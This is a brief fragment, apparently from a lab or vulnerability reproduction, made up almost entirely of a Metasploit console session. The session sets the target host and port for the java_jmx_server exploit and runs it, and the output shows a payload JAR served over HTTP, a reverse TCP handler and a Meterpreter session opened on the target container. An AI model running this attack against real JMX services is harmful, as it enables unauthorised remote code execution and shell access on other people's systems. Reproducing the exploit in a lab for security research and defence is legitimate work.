 0 Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > set rhosts 172.17.0.1
rhosts => 172.17.0.1
msf5 exploit(multi/misc/java_jmx_server) >
msf5 exploit(multi/misc/java_jmx_server) > set rport 18983
rport => 18983
msf5 exploit(multi/misc/java_jmx_server) >
msf5 exploit(multi/misc/java_jmx_server) >
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] 172.17.0.1:18983 - Using URL: http://0.0.0.0:8080/auPxvJx0y9WJx
[*] 172.17.0.1:18983 - Local IP: http://192.168.60.134:8080/auPxvJx0y9WJx
[*] 172.17.0.1:18983 - Sending RMI Header...
[*] 172.17.0.1:18983 - Discovering the JMXRMI endpoint...
[+] 172.17.0.1:18983 - JMXRMI endpoint on 172.17.0.2:18983
[*] 172.17.0.1:18983 - Proceeding with handshake...
[+] 172.17.0.1:18983 - Handshake with JMX MBean server on 172.17.0.2:18983
[*] 172.17.0.1:18983 - Loading payload...
[*] 172.17.0.1:18983 - Replied to request for mlet
[*] 172.17.0.1:18983 - Replied to request for payload JAR
[*] 172.17.0.1:18983 - Executing payload...
[*] 172.17.0.1:18983 - Replied to request for payload JAR
[*] Sending stage (53906 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.2:37896) at 2020-04-16
15:42:31 +0800